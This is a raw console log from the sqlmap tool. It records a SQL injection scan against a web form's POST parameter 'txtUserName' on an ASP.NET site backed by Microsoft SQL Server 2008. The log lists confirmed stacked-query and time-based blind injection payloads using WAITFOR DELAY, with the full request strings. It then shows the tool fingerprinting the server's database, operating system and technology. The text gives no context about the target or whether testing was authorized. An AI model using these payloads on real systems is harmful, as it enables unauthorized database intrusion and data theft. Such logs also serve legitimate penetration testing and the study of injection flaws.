 POST parameter 'txtUserName' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N]
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: POST
Parameter: txtUserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=udognnut&txtIdCardLastSixNum=udognnut&txtUserName=m'; WAITFOR
DELAY '0:0:5'--&txtValidCode=94102&__VIEWSTATE=/wEPDwULLTEzMDg2OTU4MzBkZA==

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=udognnut&txtIdCardLastSixNum=udognnut&txtUserName=m' WAITFOR D
ELAY '0:0:5'--&txtValidCode=94102&__VIEWSTATE=/wEPDwULLTEzMDg2OTU4MzBkZA==
---
[00:04:47] [INFO] testing Microsoft SQL Server
[00:04:47] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[00:04:57] [INFO] confirming Microsoft SQL Server
[00:05:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008